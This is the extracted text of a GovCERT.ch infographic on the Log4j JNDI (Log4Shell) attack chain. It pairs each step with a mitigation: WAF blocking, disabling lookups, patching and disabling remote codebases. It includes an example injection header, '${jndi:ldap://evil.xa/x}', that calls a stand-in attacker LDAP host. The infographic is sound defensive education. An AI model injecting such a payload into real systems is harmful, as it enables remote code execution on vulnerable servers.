 The log4j JNDI Attack
and how to prevent it
An attacker inserts the JNDI lookup in a
header field that is likely to be logged.
HTTP
GET /test HTTP/1.1
Host: victim.xa
User-Agent: ${jndi:ldap://evil.xa/x}
BLOCK WITH WAF
The string is passed to log4j
for logging
“ ”
${jndi:ldap://evil.xa/x}
log4j interpolates the string and
queries the malicious LDAP server.
?
ldap://evil.xa/x
DISABLE JNDI LOOKUPS
PATCH LOG4J
Attacker
Vulnerable Server
http://victim.xa
Vulnerable log4j
implementation
Malicious LDAP Server
ldap://evil.xa
1
2
LOG
3
DISABLE LOG4J
4
DISABLE
REMOTE
CODEBASES
5
public class Malicious implements Serializable {
...
static {
<malicious Java code>
}
....
}
JAVA deserializes (or downloads) the
malicious Java class and executes it.
!
dn:
javaClassName: Malicious
javaCodebase: http://evil.xa
javaSerializedData: <...>
The LDAP server responds with directory
information that contains the malicious
Java class
cc GovCERT.ch